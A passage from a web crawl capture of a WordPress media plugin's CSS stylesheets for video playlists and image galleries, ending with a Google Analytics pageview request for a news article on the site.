  width: 100%;
  margin: 0px;
  overflow-y: auto;
  position: absolute;
  top: 0px;
  bottom: 0px;
  counter-reset: video-playlist-counter; }

.mace-video-list li {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  border-top: 1px solid #262626;
  list-style-type: none; }

.mace-video-list li:before {
  float: left;
  align-self: center;
  width: 30px;
  min-width: 30px;
  text-align: center;
  content: counter(video-playlist-counter);
  counter-increment: video-playlist-counter; }

.mace-video-list li.mace-video-current {
  background: #262626; }

.mace-video-list li.mace-video-current:before {
  content: "\e004";
  font-family: mace; }

.mace-video-list img {
  height: 56px;
  width: auto;
  margin-right: 30px;
  align-self: center; }

.mace-video-title {
  margin-top: 12px;
  margin-right: 30px;
  font-size: 13px; }

.mace-video-duration {
  margin-bottom: 12px;
  opacity: 0.4; }

.mace-video-controls {
  margin-left: 30px;
  margin-right: 30px;
  margin-bottom: 10px; }

.mace-video-controls a:before {
  margin-right: 16px;
  opacity: 0.4;
  font-family: mace;
  font-size: 18px;
  color: #fff; }

.mace-video-controls .mace-selected:before,
.mace-video-controls a:hover:before {
  opacity: 1; }

.mace-video-prev:before {
  content: "\e000"; }

.mace-video-next:before {
  content: "\e001"; }

.mace-video-loop:before {
  float: right;
  content: "\e002"; }

.mace-video-shuffle:before {
  float: right;
  content: "\e003"; }

.mace-video-sidebar .mace-video-playlist-title {
  margin: 20px 30px 6px;
  color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3
body_size: 1825
content:
@font-face {
  font-family: "mace";
  src: url("./../../../assets/iconfont/fonts/mace.eot");
  src: url("./../../../assets/iconfont/fonts/mace.eot?#iefix") format("embedded-opentype"), url("./../../../assets/iconfont/fonts/mace.woff") format("woff"), url("./../../../assets/iconfont/fonts/mace.ttf") format("truetype"), url("./../../../assets/iconfont/fonts/mace.svg#starmile") format("svg");
  font-weight: normal;
  font-style: normal; }

.mace-gallery-teaser {
  display: block;
  max-width: 662px;
  height: auto;
  position: relative; }
  .mace-gallery-teaser img {
    max-width: 100%;
    height: auto; }

.mace-gallery-teaser-button {
  display: block;
  padding: 10px 30px 10px 54px;
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 5px;
  background-color: #333333;
  color: #fff;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }
  .mace-gallery-teaser-button:before {
    display: block;
    margin-top: -0.5em;
    position: absolute;
    left: 15px;
    top: 50%;
    font: 24px/1 "mace";
    content: "\e008"; }

.mace-gallery-teaser-button-text {
  display: block; }

.mace-gallery-teaser-button-counter {
  display: block;
  font-size: 12px;
  line-height: 14px;
  opacity: 0.666; }

.mace-gallery-teaser:hover .mace-gallery-teaser-button {
  background-color: #ffffff;
  color: #1a1a1a;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }

.g1-gallery-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999; }

.g1-gallery {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #1a1a1a;
  color: white; }

.g1-gallery-header {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  min-height: 64px; }
  .g1-gallery-header .g1-gallery-header-left {
    padding: 10px 0px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #313131;
    border-right: 1px solid #313131; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo {
      height: 36px;
      line-height: 36px;
      margin-left: 20px; }
      .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo img {
        max-height: 100%;
        width: auto; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
      margin: 0px 50px;
      color: white;
      display: none; }
      @media only screen and (min-width: 601px) {
        .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
          display: block; } }
  .g1-gallery-header .g1-gallery-header-right {
    padding: 10px 0px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center; }
    @media only screen and (min-width: 1000px) {
      .g1-gallery-header .g1-gallery-header-right {
        min-width: 320px;
        width: 320px; } }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow {
      display: none;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding-left: 5px;
      text-transform: uppercase;
      font-weight: 600; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow:before {
        position: relative;
        top: 1px;
        margin-right: 5px;
        font: 14px/14px "mace";
        content: "\e022"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button:before {
        font: 16px/44px "mace";
        content: "\e007"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-numerator {
      -webkit-flex-grow: 1;
      flex-grow: 1;
      text-align: center;
      font-size: 16px;
      white-space: nowrap; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button:before {
        font: 16px/24px "mace";
        content: "\e006"; }

.g1-gallery-body {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  top: 0px;
  bottom: 0px;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 2;
  flex-shrink: 2; }
  .g1-gallery-body .g1-gallery-thumbnails32 {
    display: none;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131; }
    .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection {
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      align-content: baseline;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      overflow: auto;
      counter-reset: section; }
      .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        display: inline-block;
        width: 180px;
        height: 120px;
        margin: 10px;
        position: relative; }
        .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail:after {
          position: absolute;
          right: 12px;
          bottom: 6px;
          font-size: 14px;
          font-weight: 600;
          counter-increment: section;
          content: counter(section); }

.g1-gallery-frames {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-grow: 1;
  flex-grow: 1; }
  .g1-gallery-frames .g1-gallery-frame {
    display: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131;
    border-bottom: 1px solid #313131; }
    .g1-gallery-frames .g1-gallery-frame.g1-gallery-frame-visible {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image {
      position: relative;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image-title {
      min-height: 22px;
      padding: 12px 0;
      text-align: center;
      color: #999999;
      border-top: 1px solid #313131; }

.g1-gallery-sidebar {
  width: 320px;
  min-width: 320px;
  display: none;
  align-items: flex-start;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media only screen and (min-width: 1000px) {
    .g1-gallery-sidebar {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  .g1-gallery-sidebar .g1-gallery-thumbnails {
    display: flex;
    max-height: 420px;
    flex-direction: column;
    flex-grow: 1;
    position: relative;
    width: 100%;
    text-align: center; }
    .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      width: 100%;
      margin: 7px;
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      position: absolute;
      top: 40px;
      bottom: 40px;
      left: 0;
      right: 0;
      overflow: hidden; }
      .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        max-width: 92px;
        display: inline-block;
        margin: 5px;
        position: relative; }

.g1-gallery-thumbnails-up {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-up:before {
    content: "\e021"; }

.g1-gallery-thumbnails-down {
  font: 18px/40px "mace";
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: auto;
  margin-left: auto;
  margin-right: auto; }
  .g1-gallery-thumbnails-down:before {
    content: "\e020"; }

.g1-gallery-thumbnail img {
  opacity: 0.5;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-thumbnail:hover img,
.g1-gallery-thumbnail-active img {
  opacity: 0.99;
  -webkit-transition: opacity 0.375s ease-in-out;
  -moz-transition: opacity 0.375s ease-in-out;
  -o-transition: opacity 0.375s ease-in-out;
  transition: opacity 0.375s ease-in-out; }

.g1-gallery-ad {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  padding-bottom: 10px;
  margin: 0 9px;
  text-align: center; }

.g1-gallery-shares {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: calc(100% - 20px);
  margin: 0 9px;
  margin-bottom: 10px; }
  .g1-gallery-shares .g1-gallery-share {
    display: block;
    height: 40px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    position: relative;
    color: #fff;
    font-size: 0px; }
    .g1-gallery-shares .g1-gallery-share:before {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0px;
      left: 0px;
      font: 18px/40px bimber;
      text-align: center; }
  .g1-gallery-shares .g1-gallery-share-fb {
    background: #3b5998; }
    .g1-gallery-shares .g1-gallery-share-fb:before {
      content: "\e040"; }
  .g1-gallery-shares .g1-gallery-share-twitter {
    background: #00aced; }
    .g1-gallery-shares .g1-gallery-share-twitter:before {
      content: "\e041"; }
  .g1-gallery-shares .g1-gallery-share-pinterest {
    background: #c92228; }
    .g1-gallery-shares .g1-gallery-share-pinterest:before {
      content: "\e042"; }

.g1-gallery-previous-frame,
.g1-gallery-next-frame {
  padding: 15px;
  position: absolute;
  align-self: center;
  font: 24px/24px "mace";
  text-align: center;
  color: black;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame:hover,
.g1-gallery-next-frame:hover {
  background: white;
  -webkit-transition: background-color 0.375s ease-in-out;
  -moz-transition: background-color 0.375s ease-in-out;
  -o-transition: background-color 0.375s ease-in-out;
  transition: background-color 0.375s ease-in-out; }

.g1-gallery-previous-frame {
  left: 12px; }
  .g1-gallery-previous-frame:before {
    position: relative;
    right: 2px;
    content: "\e022"; }

.g1-gallery-next-frame {
  right: 12px; }
  .g1-gallery-next-frame:before {
    position: relative;
    left: 2px;
    content: "\e023"; }

.g1-gallery-frame:first-child .g1-gallery-previous-frame {
  display: none; }

.g1-gallery-frame:last-child .g1-gallery-next-frame {
  display: none; }

.g1-gallery-thumbnails-mode .g1-gallery-header-right .g1-gallery-back-to-slideshow {
  display: block; }

.g1-gallery-thumbnails-mode .g1-gallery-thumbnails32 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }

.g1-gallery-thumbnails-mode .g1-gallery-sidebar .g1-gallery-thumbnails,
.g1-gallery-thumbnails-mode .g1-gallery-frames,
.g1-gallery-thumbnails-mode .g1-gallery-thumbs-button,
.g1-gallery-thumbnails-mode .g1-gallery-numerator {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-sidebar {
  display: none; }

.g1-gallery-ad-mode .g1-gallery-frame-ad {
  justify-content: center; }

.g1-gallery-back-to-slideshow:hover,
.g1-gallery-thumbs-button:hover,
.g1-gallery-close-button:hover,
.g1-gallery-thumbnails-up:hover,
.g1-gallery-thumbnails-down:hover,
.g1-gallery-thumbnail:hover {
  cursor: pointer; }

.g1-gallery-light .g1-gallery {
  background: white;
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-header .g1-gallery-title {
  color: #1a1a1a; }

.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame {
  background: #e6e6e6; }

.g1-gallery-light .g1-gallery-thumbnails32,
.g1-gallery-light .g1-gallery-previous-frame,
.g1-gallery-light .g1-gallery-next-frame,
.g1-gallery-light .g1-gallery-frame,
.g1-gallery-light .g1-gallery-frames .g1-gallery-image-title,
.g1-gallery-light .g1-gallery-header-left {
  border-color: #e6e6e6; }

.g1-gallery-wrapper {
  visibility: hidden;
  display: flex;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -webkit-transition-delay: 0.375s, 0s, 0s;
  -moz-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s 0.375s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery-wrapper {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out; }

.g1-gallery-visible .g1-gallery {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  -webkit-transition: visibility 0s, opacity 0.375s ease-in-out, -webkit-transform 0.375s ease-in-out;
  -moz-transition: visibility 0s, opacity 0.375s ease-in-out, -moz-transform 0.375s ease-in-out;
  -o-transition: visibility 0s, opacity 0.375s ease-in-out, -o-transform 0.375s ease-in-out;
  transition: visibility 0s, opacity 0.375s ease-in-out, transform 0.375s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

#fb-root .fb_dialog {
  z-index: 999999 !important; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1847197747&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redchili21.com%2F2022%2F02%2Ffour-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted%2F&ul=en-us%40posix&dt=%E5%A4%A7%E9%A9%AC%E9%A1%BE%E5%AE%A2%E5%90%83%E8%87%AA%E5%8A%A9%E7%81%AB%E9%94%85%E3%80%8C%E4%B8%BA%E4%BA%86%E6%8B%8D%E7%85%A7order%E6%BB%A1%E6%A1%8C%E9%A3%9F%E7%89%A9%E3%80%8D%E6%9C%80%E5%90%8E%E8%B6%85%E6%B5%AA%E8%B4%B9%EF%BC%81%E8%80%81%E6%9D%BFPO%E6%96%87%E6%80%92%E6%89%B9%EF%BC%9A%E7%9C%8B%E5%88%B0%E8%BF%99%E4%B8%AA%E7%94%BB%E9%9D%A2%E6%88%91%E7%9B%B4%E6%8E%A5%E9%A3%99%E7%81%AB%E4%BA%86%EF%BC%81%20%E2%80%93%20RedChili21&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1754359593&gjid=520659763&cid=1820246473.1764581369&tid=UA-99823165-2&_gid=463916358.1764581369&_r=1&_slc=1&z=1165630122
body_size: -451
content:
2,cG-1WN00FT35B